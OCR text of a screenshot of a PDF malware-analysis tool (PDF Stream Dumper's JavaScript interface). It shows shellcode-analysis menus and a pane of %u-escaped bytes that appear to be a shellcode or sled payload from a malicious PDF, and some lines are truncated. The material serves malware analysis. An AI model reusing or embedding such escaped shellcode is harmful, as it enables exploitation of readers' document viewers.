 PDF Stream Dumper - JS UI
Load Format_Javascript Unescape_Selection (F6) Manual_Escapes Exploit_Scan Simplify_Selection_Quotes Shellcode_Analysis Find/Replace Deobsfuscation Tools
<-- to clipboard Script
Saved Scripts
scLog ( iDefense - Runs Live)
scDbg ( libEmu - Emulation )
scSigs (Sig Check + libemu Unpack)
Xor BruteForcer
Save Bytes to file
Shellcode 2 Exe
Disassemble in IDA
1 %u91f5%u4297%u412f%u3f98%u4b98%u4342%u9197%u 691
%u4940%ufd98%u4348%uf537%u4891%u4ad6%ufd3f%u 392
%ud643%u2796%u9b37%uf842%u4afd%ud69f%u274f%u f9f
%u9bf8%u92f9%u9847%u4e40%uf54f%u3796%u9096%u f47
%u4648%u484a%u4f4a%u4993%u97f5%u4f46%u2f9b%u 298
%ud693%u9f96%u4948%uf542%u97f9%u9190%u9347%u c4a
%u9647%u9f91%u3ff8%uf590%u46d6%u2ffc%u4741%u c9b
%u279b%u3f4a%u4092%u474a%u37f5%u4690%u99d6%u 791
%u4e47%u9847%uf993%uf549%u9242%uf849%ufc99%uf596%u9bfd%u413f%u4e4f%uf549%u4348
%u4f4e%u422f%ud6f8%u4847%ud627%u919b%ud64a%uf5d6%u9927%u4942%u9241%ufdf8%u9190
%u92f5%u4096%ud63f%uf9f8%u9296%ufc92%u434f%u99f5%u9146%u904a%u9f46%u9692%u9143
%u49d6%u983f%ud646%u99f5%u3f99%u4146%u494f%u98f9%u93f8%u4949%u9646%uf5fd%u9299
%u484b%u4349%u4996%u4f4b%u92f9%uf83f%u3f93%u4f97%ufd4f%u27fd%ufd46%u979f%u493f
%uf898%u989b%u9890%u4840%u9f27%u9947%u9f4e%u3798%u4f96%u3f3f%u9b43%u4a92%uf537
%u274f%u4399%uf94f%u4298%u9846%u272f%u3f4e%uf83f%u48f5%u4e37%ud693%u484b%u9b92
%uf592%u4246%u4b49%u4f49%u9746%u484b%u4f97%u9891%u9991%u3740%u47d6%ufc4e%u489f
%u4827%ud642%uf541%ufd91%u4642%u4b93%u42f5%u4e42%u434f%u4bfd%u484f%u4a4b%u4efc
%u473f%u99d6%u379f%ud62f%u9b93%u2742%u9f46%u2f9f%u47fc%u4290%u9347%u993f%uf542
%u279b%u9b9b%u4647%u9899%uf542%u3f91%u274b%uf997%u92fc%u4837%u4e48%u962f%ufc92
%u4e4e%u4f96%u4098%uf84b%ufdfc%u273f%ud642%u9837%u4efc%ud696%u3ff5%u92f8%u4a3f
%u46d6%u4198%u2f46%u97f5%u98f5%u9296%u27f9%uf590%u49f5%u483f%u91f5%u9f47%ufdf8
Functions loc
msg data
THIS RUNS SCRIPTS LIVE -- NO SANDBOX -- (also watch for Adobe specific objects) Double click a word to highlight all instances of it
<-- to clipboard app.viewerVersion : 9.2 this.pageNum 0 ^ to script pane Options Run No Reset